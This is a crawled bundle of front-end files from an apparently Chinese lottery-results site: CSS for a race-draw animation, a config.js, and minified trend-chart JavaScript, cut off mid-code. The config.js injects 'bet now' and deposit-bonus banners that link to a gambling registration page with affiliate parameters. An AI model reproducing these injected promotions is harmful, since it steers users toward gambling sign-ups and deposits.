	left: -150px;
}

.car1, .car2, .car3, .car4, .car5, .car6, .car7, .car8, .car9, .car10 {
	position: absolute;	
	transition: top .4s;
}
.soundbox{
	display: none;
}

.car1 {
	top: -11px;
	left: 1209px;
}

.car2 {
	top: 22px;
	left: 1199px;
}

.car3 {
	top: 61px;
	left: 1187px;
}

.car4 {
	top: 104px;
	left: 1174px;
}

.car5 {
	top: 153px;
	left: 1159px;
}

.car6 {
	top: 204px;
	left: 1144px;
}

.car7 {
	top: 254px;
	left: 1128px;
}

.car8 {
	top: 312px;
	left: 1110px;
}

.car9 {
	top: 370px;
	left: 1091px;
}

.car10 {
	top: 435px;
	left: 1072px;
}

.roadstart {
	position: absolute;
	top: 0;
	left: 960px;
	display: block;
}
.roadstart>img{
	opacity: 0.3;
}
.wheel1a {
	position: absolute;
	left: 29px;
	top: 21px;
	display: none;
}

.wheel1b {
	position: absolute;
	left: 124px;
	top: 20px;
	display: none;
}

.wheel2a {
	position: absolute;
	left: 29px;
	top: 21px;
	display: none;
}

.wheel2b {
	position: absolute;
	left: 128px;
	top: 20px;
	display: none;
}

.wheel3a {
	position: absolute;
	left: 32px;
	top: 23px;
	display: none;
}

.wheel3b {
	position: absolute;
	left: 133px;
	top: 22px;
	display: none;
}

.wheel4a {
	position: absolute;
	left: 32px;
	top: 23px;
	display: none;
}

.wheel4b {
	position: absolute;
	left: 135px;
	top: 23px;
	display: none;
}

.wheel5a {
	position: absolute;
	left: 36px;
	top: 24px;
	display: none;
}

.wheel5b {
	position: absolute;
	left: 149px;
	top: 23px;
	display: none;
}

.wheel6a {
	position: absolute;
	left: 39px;
	top: 27px;
	display: none;
}

.wheel6b {
	position: absolute;
	left: 159px;
	top: 26px;
	display: none;
}

.wheel7a {
	position: absolute;
	left: 39px;
	top: 32px;
	display: none;

}

.wheel7b {
	position: absolute;
	left: 166px;
	top: 31px;
	display: none;
}

.wheel8a {
	position: absolute;
	left: 42px;
	top: 31px;
	display: none;

}

.wheel8b {
	position: absolute;
	left: 172px;
	top: 31px;
	display: none;
}

.wheel9a {
	position: absolute;
	left: 44px;
	top: 33px;
	display: none;

}
@-webkit-keyframes twinkling{   /*透明度由0到1*/  
    0%{  
        opacity:0.3;                /*透明度为0*/  
    }  
    100%{  
        opacity:1;              /*透明度为1*/  
    }  
}  
@keyframes twinkling{   /*透明度由0到1*/  
    0%{  
        opacity:0.3;                /*透明度为0*/  
    }  
    100%{  
        opacity:1;              /*透明度为1*/  
    }  
} 
@-webkit-keyframes twinkling2{ 
    0%{  
        opacity:0.3;
        width: 130%;
        top: 0;                
    }  
    100%{  
        opacity:0.8;
        width: 138%;
        top: 32;              
    }  
}  
@keyframes twinkling2{   
    0%{  
        opacity:0.3;         
        width: 130%;
        top: 0; 
    }  
    100%{  
        opacity:0.8;             
        width: 138%;
        top: 32;   
    }  
} 
.wheel9b {
	position: absolute;
	left: 182px;
	top: 32px;
	display: none;
}

.wheel10a {
	position: absolute;
	left: 4%;
	top: 10%;
	display: none;
	width: 100%;
}
.wheel10a img{
	width: 138%;
	animation: twinkling 0.01s  ease-in-out  infinite ;
}
.wheel10b{
	position: absolute;
	left: -5%;
	top: 11%;
	width: 100%;
	display: none;
}
.wheel10b img{
	width: 138%;
	animation: twinkling2 0.05s  ease-in infinite ;
}
.trafficlight {
	position: absolute;
	top: 185px;
	left: 340px;
	/*background-image: url(../images/trafficlight.png);*/
	width: 636px;
	height: 128px;
}
.soundBox{
	float: right;
	margin-top: 0;
	line-height: 0;
	margin-right: 25px;
}
.soundBox>button{
	width:50px;
	height: 50px;
	outline: none;
	border:0;
	background: url(../images/on.png);
}
.soundBox>button.off{
	background: url(../images/off.png);
}
.redlight {
	position: absolute;
	left: 377px;
	top: -32px;
	display: none;
}

.yellowlight {
	position: absolute;
	left: 179px;
	top: -32px;
	display: none;
}

.greenlight {
	position: absolute;
	left: -23px;
	top: -33px;
	display: none;
}

.countdownnum {
	font-family: 'DS-Digital';
	position: absolute;
	top: -99px;
	left: 115px;
	font-size: 120px;
	line-height: 80px;
	color: #fff;
	widht: 200px;
	text-align: right;
	width: 308px;
	height: 87px;
}

.countdownnum2 {
	font-family: 'DS-Digital';
	position: absolute;
	top: -72px;
	left: 433px;
	font-size: 70px;
	line-height: 60px;
	color: #fff;
	widht: 200px;
	text-align: left;
	width: 90px;
	height: 63px;
}

.currentdraw {
	position: absolute;
	left: 1055px;
	top: 20px;
	font-size: 27px;
	width: 265px;
	height: 51px;
	line-height: 51px;
}

#currentdrawid {
	font-family:arial;
}

.footer {
	height: 90px; /*140px*/
	width: 100%;
	/*background-color: #2e81ff;*/
	background: url(../images/bg-bottom.jpg);
	position: absolute;
	font-size: 28px;
	top: 780px;
}

.footer1 {
	margin-top: 6px;
	margin-left: 10px;
	width: 370px;
	height: 70px;
	border: 3px solid #596B85;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	float: left;
	white-space: nowrap
}

.footer1_1 {
	
	float: left;
	width: 70px;
	margin-left: 20px;
	margin-top: 15px;
}

.footer1_2 {
	
	float: left;
	width: 250px;
	margin-left: 10px;
	margin-top: 16px;
	line-height: 28px;
	font-family: arial;
}

.footer2 {
	margin-top: 6px;
	margin-left: 10px;
	width: 370px;
	height: 70px;
	border: 3px solid #596B85;
	-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
float: left;
}

.footer2_1 {
	
	float: left;
	width: 120px;
	margin-left: 20px;
	margin-top: 15px;
}

.footer2_2 {
	float: left;
	margin-left: 15px;
	margin-top: 7px;
	width: 55px;
	height: 55px;
	text-align: center;
	line-height: 55px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;
	border-radius: 30px;
	background: #00BAFF;
	/*background: -moz-linear-gradient(top,  #0191de 0%, #09418b 100%);
	background: -webkit-linear-gradient(top,  #0191de 0%,#09418b 100%);
	background: linear-gradient(to bottom,  #0191de 0%,#09418b 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#0191de', endColorstr='#09418b',GradientType=0 );*/

}

.footer3 {
	margin-top: 6px;
	margin-left: 10px;
	width: 505px;
	height: 70px;
	border: 3px solid #596B85;
	-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
float: left;
}

.flashlight {
	width: 100%;
	height: 639px;
	background-color: #fff;
	position: absolute;
	top: 114px;
	display: none;
}
/*
@media screen and (orientation:portrait) {
	.footer {
		display: block;
	}
}
 landscape 
@media screen and (orientation:landscape) {
	.footer {
		display: none;
	}
}
*/

.wind {
	position: absolute;
	top: -5px;
	left: -25px;
	display: none;
}
.flame {
	position: absolute;
	display: none;
	height: 15px;
	width: 20%;
	bottom: 15%;
	right: -18%;
}
.flame img{
	width: 100%;
	height: auto !important;
	animation: twinkling 0.05s  ease-in infinite ;
}
.page1 {
	display: block;
}

.resultpage {
	width: 1334px;
	height: 690px;
	display: none;	
	position: relative;
	background-image:url(../images/resultbg.jpg);
}

.resultitm {
	position: absolute;
	opacity: 0;
    filter: alpha(opacity=0); /* For IE8 and earlier */
}
.result1 {
	top: 80px;
	left: 568px;
	
}

.result2 {
	left: 173px;
	top: 107px;
}

.result3 {
	left: 960px;
	top: 121px;
}

.resultcar1 {
	top: 328px;
	left: 395px;
}

.resultcar2 {
	top: 287px;
	left: 81px;
}

.resultcar3 {
	top: 291px;
	left: 859px;
}
	


--- FILE ---
content_type: text/css
request_url: https://1688d6.com/webapp/js/lib/video/jisuft_video/css/stylespreloader.css
body_size: 564
content:
@charset "utf-8";
body {
	overflow: hidden;
	margin: 0;
}

/* Preloader */
#preloader {
	position: fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	background-color:#000; /* change if the mask should be a color other than white */
	z-index:99; /* makes sure it stays on top */
}

#status {
	width:309px;
	height:59px;
	position:absolute;
	left:50%; /* centers the loading animation horizontally on the screen */
	top:500px; /* centers the loading animation vertically on the screen */
	background-image:url(../images/logo.png); /* path to your loading animation */
	background-repeat:no-repeat;
	background-position:center;
	margin:-154px 0 0 -154px; /* is width and height divided by two */
}


--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/lib/config.js
body_size: 3250
content:


function popup() {
    $("body").append("<div id='popup'><div class='pupbox'><button id='pupbtn'></button><a href='http://apparcode.com/download.html' id='downbtn'></a><img src='../../img/imginfo-app.png'/></div></div>"),
        setTimeout(function () {
            $("#popup").css("height", $("body").height())
        },
            500),
        $("#popup").on("click",
            function (o) {
                o.stopPropagation();
                var t = $(o.target);
                "popup" != t.attr("id") && "pupbtn" != t.attr("id") || ($("#popup").hide(), $("html,body").css({
                    overflow: "visible"
                }))
            })
}
function pupout(o) {
    var t = localStorage.getItem("pupday");
    null == t && (t = "0");
    var s = (new Date).getDate(),
        e = window.location.origin.split("//")[1].split(":")[0].replace("m.", "");
    1 * t != 1 * s && popup(),
        void 0 != o && "" != o && -1 == o.indexOf(e) || ($("#downbtn").attr("href", "https://apparcode.com/download-noadv.html"), $(".app_ver").find("a").attr("href", "https://apparcode.com/download-noadv.html"))
}
function pupajax() {
    $.ajax({
        type: "get",
        url: config.publicUrl + "parameters/getNoAdvertisingDomain.do",
        async: !0,
        data: "",
        success: function (o) {
            "string" == typeof o && (o = JSON.parse(o)),
                hideList = o.result.data.domainList,
                operationDomain(hideList)
        },
        error: function () {
            console.log("域名请求出错了")
        }
    })
}
function dialogAjax() {
    var o = function (o) {
        var t = '<div id="popup"><div class="pupbox"><div class="pupbtn cutTime">5</div><button class="pupbtn" id="pupbtn"></button><a href="' + o.url + '" target="' + o.openWith + '" style="background:url(' + config.imgUrl + o.imgName + ') no-repeat center;background-size: cover;"></a></div></div>';
        $("body").append(t);
        var s = 5,
            e = setInterval(function () {
                --s <= 0 ? (clearInterval(e), $(".cutTime").hide()) : $(".cutTime").html(s)
            },
                1e3);
        $("#popup").on("click",
            function (o) {
                window.location.href = "html/public/home.html"
            })
    };
    $.ajax({
        type: "get",
        url: config.publicUrl + "advertis/getWindowsAdvertis.do",
        async: !0,
        data: {
            type: 1,
            source: -1 != window.location.hostname.indexOf("192.168") ? "1682018.com" : window.location.hostname
        },
        success: function (t) {
            "string" == typeof t && (t = JSON.parse(t)),
                "1" == t.result.data.display && "index" == $("#index").val() ? o(t.result.data) : window.location.href = "html/public/home.html"
        },
        error: function () {
            console.log("域名请求出错了")
        },
        complete: function () {
            console.log("请求结束~")
        }
    })
}
function operationDomain(o) {
    var t = window.location.hostname.split(":")[0].replace("m.", ""); - 1 != o.indexOf(t) && ($("#business").hide(), $("#footerDiv .app_ver").find("a").attr("href", "//apparcode.com/download-noadv.html"))
}
function adddesktop() {
    var o = "",
        t = navigator.userAgent.toLowerCase();
    window.location.pathname.split("html/")[0];
    /Android|Linux/.test(t) ? o = "load_andriod" : /iphone|ipad|ipod/.test(t) ? o = "load_ios" : /Windows Phone/.test(t) && (o = "load_ios"),
        "load_ios" == o ? $(".desk1").css("display", "none") : "load_andriod" == o && $(".desk2").css("display", "none"),
        $("#deskbox").on("click", "div>span",
            function () {
                $("#deskbox").hide(),
                    localStorage.setItem("desktop", !0)
            })
}
function checkadddesk() {
    var o = localStorage.getItem("desktop");
    null != o && o || adddesktop()
}
var config = {
    publicUrl: "//api.api168168.com/",
    imgUrl: "//images.img861.com/",
    ifdebug: !1,
    ifFirstLoad: !1,
    ifScalse: .782,
    periods: 30,
    showrows: 60,
    klsfrows: 15,
    klsfrows_thre: 40
},
    constant = {
        pk10: {
            totalIssue: 179
        },
        cqssc: {
            totalIssue: 120
        },
        tjssc: {
            totalIssue: 84
        },
        xjssc: {
            totalIssue: 96
        },
        gdklsf: {
            totalIssue: 84
        },
        syydj: {
            totalIssue: 78
        },
        gdsyxw: {
            totalIssue: 84
        },
        jsks: {
            totalIssue: 82
        },
        xync: {
            totalIssue: 97
        }
    },
    lotCode = {
        pk10: 10001,
        jisusaiche: 10037,
        xyft: 10035,
        cqssc: 10002,
        cqqxc: 10050,
        xyssc: 10059,
        tjssc: 10003,
        xjssc: 10004,
        jisussc: 10036,
        gdklsf: 10005,
        gdsyxw: 10006,
        gxklsf: 10038,
        jsksan: 10007,
        sdsyydj: 10008,
        cqxync: 10009,
        aozxy5: 10010,
        aozxy8: 10011,
        aozxy10: 10012,
        aozxy20: 10013,
        bjkl8: 10014,
        twbg: 10047,
        jxef: 10015,
        jsef: 10016,
        ahef: 10017,
        shef: 10018,
        lnef: 10019,
        hbef: 10020,
        cqef: 10021,
        gxef: 10022,
        jlef: 10023,
        nmgef: 10024,
        zjef: 10025,
        gxft: 10026,
        jlft: 10027,
        hebft: 10028,
        speedPcEgg: 10081,
        nmgft: 10029,
        ahft: 10030,
        fjft: 10031,
        hubft: 10032,
        bjft: 10033,
        tjklsf: 10034,
        tw_dlt: 10070,
        tw_wlc: 10071,
        tw_jc539: 10072,
        fcssq: 10039,
        cjdlt: 10040,
        fcsd: 10041,
        fcqlc: 10042,
        pailie3: 10043,
        pailie5: 10044,
        qxc: 10045,
        egxy28: 607,
        sgssc: 10075,
        sgksan: 10076,
        xingyft: 10057,
        sgAirship: 10058,
        jisuklsf: 10053,
        jisuef: 10055,
        jisuksan: 10052,
        jisukl8: 10054,
        txffc: 10056,
        ukLotto5: 10077,
        ukLotto8: 10078,
        ukLotto10: 10079,
        ukLotto20: 10080,
        happyCZ: 10060,
        sgHappy8: 10082,
        sgHappy10: 10083,
        ffcp_amlhc: 401,
        kai1168_hnwfc: 396,
        amlhc: "amlhc",
        kl8: 10073,
        sg11x5: 10084
    },
    RecommTime = {
        pk10: ["10:55-15:00", "17:55-23:50"],
        aozxy10: ["10:55-15:00", "17:55-23:50"],
        ukLotto10: ["10:55-15:00", "17:55-23:50"],
        jisusaiche: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xyft: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        xingyft: ["17:55-23:50", "01:00-03:30"],
        sgAirship: ["10:55-15:00", "17:55-23:50"],
        cqssc: ["10:55-15:00", "17:55-23:50"],
        happyCZ: ["10:55-15:00", "17:55-23:50"],
        tjssc: ["10:55-15:00", "17:55-23:00"],
        xjssc: ["10:55-15:00", "17:55:00-23:50"],
        xyssc: ["10:55-15:00", "17:55-23:50"],
        aozxy5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        ukLotto5: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        jisussc: ["10:55-15:00", "17:55-23:50", "01:00-03:30"],
        gdklsf: ["10:50-15:00", "17:50-23:00"],
        aozxy8: ["10:50-15:00", "17:50-23:50"],
        ukLotto8: ["10:50-15:00", "17:50-23:50"],
        tjklsf: ["10:50-15:00", "17:50-23:00"],
        cqxync: ["10:50-15:00", "17:50-23:50"],
        egxy28: ["10:50-15:00", "17:50-23:50"],
        gdsyxw: ["10:55-15:00", "17:50-23:00"],
        jxef: ["10:50-15:00", "17:50-23:00"],
        jsef: ["10:50-15:00", "17:50-22:00"],
        ahef: ["10:50-15:00", "17:50-22:00"],
        shef: ["10:55-15:00", "17:50-22:50"],
        lnef: ["10:50-15:00", "17:50-22:30"],
        hbef: ["10:50-15:00", "17:50-22:00"],
        gxef: ["10:50-15:00", "17:50-22:50"],
        jlef: ["10:50-15:00", "17:50-21:30"],
        nmgef: ["10:50-15:00", "17:50-23:00"],
        zjef: ["10:55-15:00", "17:50-22:30"],
        sdsyydj: ["10:50-15:00", "17:50-23:00"],
        jsksan: ["10:50-15:00", "17:50-22:00"],
        gxft: ["10:50-15:00", "17:50-22:30"],
        jlft: ["10:50-15:00", "17:50-21:30"],
        hebft: ["10:50-15:00", "17:50-22:00"],
        nmgft: ["10:50-15:00", "17:50-22:00"],
        ahft: ["10:50-15:00", "17:50-22:00"],
        fjft: ["10:50-15:00", "17:50-22:00"],
        hubft: ["10:50-15:00", "17:50-22:00"],
        bjft: ["10:50-15:00", "17:50-23:50"]
    };
pupajax(),
    $(document).scroll(function () {
        $(this).scrollTop() > 20 && ($("#navList").css({
            top: "-1.2rem",
            opacity: "0.1"
        }), $(".whiteTip").css("transform", "rotate(0deg)"))
    }),
    checkadddesk(),
    $("#deskout").click(function () {
        $("#deskbox").length > 0 ? $("#deskbox").show() : adddesktop()
    });
var or_load = !0,
    loadtimeout;
$("body,html").on("touchstart",
    function () {
        or_load = !1,
            clearTimeout(loadtimeout),
            loadtimeout = setTimeout(function () {
                or_load = !0
            },
                3e4)
    }),
    setInterval(function () {
        or_load && window.location.reload()
    },
        3e5);


if (window.matchMedia("(max-width: 768px)").matches) {
    // Actions for small screens (mobile)

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn1066.com/mobile6/auth/register?aff=dsn6&a=60926')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn1066.com/mobile6/auth/register?aff=dsn6&a=60926' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

} else {
    // Actions for larger screens

    $(".headNum").after("<div class='touzhu'><a onclick=\"window.open('https://dsn1066.com')\">立即投注</a></div> ");
    $("#headdivbox").before("<div id='appPromoteBanner' class='app-promote-banner'><div class='promo-container'><a href='/' target='_blank' class='blue-button app-download-button'>前往电脑版</a></div><div class='promo-container promo-center'><div class='title'>至高赔率1.9999</div><div class='text'>新人首存送彩金</div></div><div class='before-scroll'><a href='https://dsn1066.com' target='_blank' class='blue-button app-download-button'>立即注册</a></div></div>");

}


$("#index").before("");

--- FILE ---
content_type: application/javascript
request_url: https://1688d6.com/webapp/js/local/pk10/jisuft_index.js
body_size: 15773
content:
function startVideo(){$("#videobox").animate({"z-index":"19999"},10,function(){var t=880*$(".animate").width()/1310;$(".content").css({height:t+35}),$(".content").animate({top:"0"},500,function(){iframe(),isfirthload=!1,tools.insertVideo(),tools.setPK10TB()})})}function bodyHtmlvis(){}function bodyHtmlhide(){}function iframe(){isfirthload&&($(".animate iframe").contents().find("#preloader").show(),$(".animate").find(".loading").fadeOut("slow"),$(".animate").find(".loading_jisusc").fadeOut("slow"),$(".animate").find(".loading_azxy10").fadeOut("slow"));var t=$(".animate").width(),s=880*t/1310,a=t/1310;setTimeout(function(){$(".animate iframe").contents().find("html").css("zoom",a);$(".animate iframe").contents().find(".container").height();$(".animate").animate({height:s+50},600),$(".animate iframe").animate({height:s+50},600),$(".content").animate({height:s+35},600)},1),setTimeout(function(){$(".animate iframe").contents().find(".container").fadeIn("slow"),$(".animate iframe").contents().find("#preloader").fadeOut("slow")},1e3)}function move(t,s,a){t.animate({translate3d:s*a+"px,0,0"},300,"steps",function(){})}function animate_lz(){var t=0,s=$(".lz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function animate_lz_hmqh(){var t=0,s=$(".lz_content>div .lz_item>table>tbody>.tablebox td:first-child p:last-child");s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function getDateStr(t){var s=new Date;return s.setDate(s.getDate()+t),s.getFullYear()+"-"+(s.getMonth()+1)+"-"+s.getDate()}function showlz_listitem(){$(".lz_title").hide();for(var t=$("#zhfx_lz .showms .marginTop .check_tj"),s=0;s<t.length;s++){var a=$(t[s]).attr("data-text");$("#zhfx_lz .showms .mosh .check_tj").each(function(t,s){var e=$(this).attr("data-text");$("."+e).each(function(t,s){$(s).hasClass(a)&&$(s).show()})})}}function checklhlzMinci(){var t=$("#lhlzmcul").find(".hmqhlzHMAct");$(".tablelist").hide(),$(t).each(function(t,s){var a="#"+$(s).attr("value");$(a).show()})}function removeclaOr(){$(".or_e").each(function(){$(this).hasClass("hmqhlzHMAct")?$(this).removeClass("hmqhlzHMAct").removeClass("or_e"):$(this).addClass("hmqhlzHMAct").removeClass("or_e")})}function showFun(){$("#lhlzshaxBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideFun(){$("#lhlzshaxBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function fancongshow(){if($(".wezizs .hamafb").hasClass("checkspan")){for(var t=(e=(e=$(".table_hamafb tbody tr")).slice(0,e.length-6)).length,s=e.filter(":first").children("td").size(),a=2;a<s;a++)for(l=0;l<=t&&!(i=e.eq(l).children("td").eq(a)).hasClass("hot");l++)i.addClass("fancongcls");return!1}if($(".wezizs .sttz").hasClass("checkspan"))e=$(".table_sttz tbody tr");else if($(".wezizs .lu012").hasClass("checkspan"))e=$(".table_lu012 tbody tr");else if($(".wezizs .spj").hasClass("checkspan"))var e=$(".table_spj tbody tr");for(var t=(e=e.slice(0,e.length-6)).length,s=e.filter(":first").children("td").size(),a=2;a<s;a++)for(var l=0;l<=t;l++){var i=e.eq(l).children("td").eq(a);if(i.hasClass("numodd")||i.hasClass("numeven"))break;i.addClass("fancongcls")}}function orshowConten(){if($(".yilo").hasClass("check_tj")?($("td:not([class])").find("span").show(),$(".showspan span").show()):($("td:not([class])").find("span").hide(),$(".fancongcls span").hide(),$(".showspan span").hide()),$(".caix").hasClass("check_tj")?$(".hamafb").hasClass("checkspan")&&($("canvas").remove(),setTimeout(function(){chartOfBaseTrend.weizhiLine("trend_table2")},500)):$("canvas").remove(),$(".fancong").hasClass("check_tj")?fancongshow():($(".fancongcls").addClass("showspan"),$(".fancongcls").removeClass("fancongcls")),$(".fgx").hasClass("check_tj")){if($(".line_wzzs").remove(),$(".wezizs .hamafb").hasClass("checkspan"))t=$(".table_hamafb tbody tr");else if($(".wezizs .sttz").hasClass("checkspan"))t=$(".table_sttz tbody tr");else if($(".wezizs .lu012").hasClass("checkspan"))t=$(".table_lu012 tbody tr");else if($(".wezizs .spj").hasClass("checkspan"))var t=$(".table_spj tbody tr");for(var s=2;s<t.length-6;s+=3)$(t[s]).after("<tr class='line_wzzs'><td></td></tr>")}else $(".line_wzzs").remove()}function checkhmqhlzHm(){var t=$("#hmqhlzmcul").find(".hmqhlzHMAct");$(".tablelist").hide(),$(t).each(function(t,s){var a="#"+$(s).attr("value");$(a).show()})}function showFun_qhlz(){$("#hmqhlzshaxBox").css({height:$("body").height(),top:"0"})}function hideFun_qhlz(){$("#hmqhlzshaxBox").css({height:"0",top:"-20rem"})}function showgltjFun(){$("#gltjshowBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hidegltjFun(){$("#gltjshowBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function ifChecked(){var t=$("#gltjul li[class='timesAtc']").attr("id"),s=$("#gltjhmNum").find("li[class='hmglNumAct']").text(),a=null,e=null;return"gltjToday"==t?e=getDateStr(0):"gltjYesterday"==t?e=getDateStr(-1):"gltjQianday"==t?e=getDateStr(-2):"gltjThirty"==t?a="30":"gltjSixty"==t?a="60":"gltjNinety"==t&&(a="90"),{num:s,issue:a,time:e}}function getDateStr(t){var s=new Date;return s.setDate(s.getDate()+t),s.getFullYear()+"-"+(s.getMonth()+1)+"-"+s.getDate()}function typeOf(t,s){if("spj"==s)switch(1*t){case-1:return"降";case 0:return"平";case 1:return"升"}}function fancongshow_gyh(){for(var t=$(".gyhdateBox tbody tr"),s=(t=t.slice(0,t.length-5)).length,a=t.filter(":first").children("td").size(),e=1;e<a;e++)for(var l=0;l<=s;l++){var i=t.eq(l).children("td").eq(e);if(i.hasClass("hot_gyh"))break;i.addClass("fancongcls_gyh")}}function orshowConten_gyh(){if($(".yilo_gyh").hasClass("hmqhlzHMAct")?($(".yilou").find("span").show(),$(".showspan span").show()):($(".yilou").find("span").hide(),$(".fancongcls_gyh span").hide(),$(".showspan span").hide()),$(".fancong_gyh").hasClass("hmqhlzHMAct")?fancongshow_gyh():($(".fancongcls_gyh").addClass("showspan"),$(".fancongcls_gyh").removeClass("fancongcls_gyh")),$(".fgx_gyh").hasClass("hmqhlzHMAct")){$(".line_gyh").remove();for(var t=$(".gyhdateBox tbody tr"),s=2;s<t.length-5;s+=3)$(t[s]).after("<tr class='line_gyh'><td></td></tr>")}else $(".line_gyh").remove();$(".caix_gyh").hasClass("hmqhlzHMAct")?($("canvas").remove(),setTimeout(function(){chartOfBaseTrend.guanyaheLine("trend_table2_gyhzs")},500)):$("canvas").remove()}function showgyhFun(){$("#gyhshowBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hidegyhFun(){$("#gyhshowBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function sxshwoGyh(){$("#tiaojian_gyh").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function sxhideGyh(){$("#tiaojian_gyh").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function showExplain_smwf(){$(".explian_smwf").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideExplain_smwf(){$(".explian_smwf").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function showSxend(){$("#dsdxlzlist .lz_title").hide();var t=$("#dsdxlzmcul").find(".hmqhlzHMAct");$(t).each(function(t,s){var a="."+$(s).attr("value"),e=$("#dsdxlzlist").find(a),l=$(".state_dsdx").attr("id");"daxiao"==l?$(e).each(function(){$(this).hasClass("daxiaoShow")?$("#dsdxlzlist").find(this).show():$("#dsdxlzlist").find(this).hide()}):"danshaung"==l&&$(e).each(function(){$(this).hasClass("dansuShow")?$("#dsdxlzlist").find(this).show():$("#dsdxlzlist").find(this).hide()})})}function showFun_dsdxlz(){$("#dsdxlzshaxBox").css({height:$("body").height(),top:"0"}),bodyHtmlhide()}function hideFun_dsdxlz(){$("#dsdxlzshaxBox").css({height:"0",top:"-20rem"}),bodyHtmlvis()}function animate_lz_dsdxlz(){var t=0,s=$(".dsdxlz_content>div>.lz_item>table>tbody>.tablebox td:first-child p:last-child");console.log(s),s.css("font-weight","bold");var a=setTimeout(function(){s.fadeOut(100).fadeIn(100),1==++t&&(a=setInterval(arguments.callee,600)),30==t&&window.clearInterval(a)},1e3);$(function(){var t=setInterval(function(){0!=$(".tb").length&&clearInterval(t),$(".tb").css({color:"#fff",background:"#ED2842"})},200)})}function listettablearr(t){t.length<=config.showrows?$(".lomorediv").hide():"none"!=$(".haomazs").css("display")?$(".hamafb").hasClass("checkspan")?($(".lomorediv").show().attr("data-text",0),$(".nextlo").show()):$(".lomorediv").hide():($(".lomorediv").show().attr("data-text",0),$(".nextlo").show()),pk10tabledata=[];for(var s=0,a=Math.ceil(t.length/config.showrows);s<a;s++){var e=[];e.push(t.slice(s*config.showrows,(s+1)*config.showrows)),pk10tabledata.push(e)}$(".prevlo").hide().parent().attr("data-text",0)}function eachconten_pk10(t){var s="<tr>",a=1*$("#rank_wzzs ul .checked").attr("data-text");$(t).each(function(t){var e=this.drawCode;console.log(a);var l=this.array.slice(0,10);s+=" <td>"+this.preIssue+"</td><td class='tabred'><span>"+e[a]+"</span></td>";for(var i=0;i<l.length;i++)1*l[i]>0?s+="<td class='hot'><span name='hotSpan'>"+l[i]+"</span></td>":s+="<td><span>"+Math.abs(l[i])+"</span></td>";s+="</tr>"}),$("#trend_table2 tbody").html(s+wzzstablefooter),orshowConten()}function eachcontengyhzs(t){$(".gyhdateBox tbody").empty(),$(t).each(function(t){if(10037==lotCode)s=config.showrows;else var s=200;if(!(t>s)){var a="<td>"+this.preIssue+"</td>",e="",l=this.gySum;$(this.missing).each(function(t){var s="",a="",i=l;1*this>0?(s="title='0' class='hot_gyh'",a="style='background:"+color[1]+"'"):(i=Math.abs(this),s="class='yilou'"),t>16||(e+="<td "+s+"><span "+a+">"+i+"</span></td>")});var i="<tr class='yiloutr'>"+a+e+"</tr>";$(".gyhdateBox tbody").append(i)}}),$(".gyhdateBox tbody").append(gyhzsfooter)}$(function(){pubmethod.initAdata(),method.indexLoad(boxId),ifishad=!0,tools.loadDate();var t=!0;$("#startVideo").on("click",function(){startVideo(),$("iframe")[0].contentWindow.ifopen=!0,t&&(t=!1,$("iframe")[0].contentWindow.fun.stateSound())}),$("#videobox .closevideo").on("click",function(){clearInterval(pk10jiuchuo),$(".content").animate({top:"-50%"},200,function(){$("#videobox").css({"z-index":"-1",position:"fixed"})}),$("iframe")[0].contentWindow.ifopen=!1,setTimeout(function(){$("iframe")[0].contentWindow.running.pause(),$("iframe")[0].contentWindow.kaisound.pause(),$("iframe")[0].contentWindow.cuttime.pause()},1)}),method.loadOther(""),setTimeout(function(){config.ifFirstLoad=!0},4e3)}),function(){var t="number"==typeof window.orientation&&"object"==typeof window.onorientationchange;window.addEventListener("DOMContentLoaded",function(){document.body.parentNode;var s,a=function(){t&&(s=window.orientation,"0px"==$("#videobox").find(".content").css("top")&&startVideo())};t?window.addEventListener("orientationchange",a,!1):window.addEventListener("resize",a,!1),a()},!1)}();var ifishad=!1,method={},isfirthload=!0,weizizsdata="";method.loadOther=function(t){if(""!=t||tools.ifOnDay()){method.listData(t),setTimeout(function(){method.todayData(t)},1e3),setTimeout(function(){method.longData(t)},2e3);var s=$(".headTitle .checkedbl").attr("id");if(""!=t){var a=t.split("-");t=a[0]+"-"+1*a[1]+"-"+(1*a[2]<10?"0"+1*a[2]:1*a[2])}tools.classGetDate_pk10(s,t,"")}},method.indexLoad=function(t){var 